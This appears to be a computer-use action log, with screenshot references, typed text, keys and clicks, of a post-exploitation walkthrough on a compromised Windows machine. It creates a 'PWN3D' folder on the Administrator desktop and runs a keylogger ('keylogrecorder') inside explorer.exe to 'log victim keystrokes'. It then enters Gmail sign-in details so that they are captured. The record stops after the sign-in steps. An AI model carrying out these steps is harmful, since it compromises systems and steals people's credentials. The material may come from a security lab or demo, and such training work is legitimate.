
text(ministra)

text(tor)

text(\Desktop)

Create a folder named PWN3D on the Administrator Desktop with mkdir.
text(mkdir)

text(PWN)

text(3D)

mouse_move(356, 291)

mouse_move(372, 353)

mouse_move(343, 298)

Exit the shell and start keylogrecorder inside explorer.exe to log victim keystrokes.
text(exit)

key(Return)

text(run keylo)

text(recorder)

key(Return)

click(612, 508)

Submit Gmail sign-in details at mail.google.com in Internet Explorer, then close it.
text(mail.google)

click(839, 322)
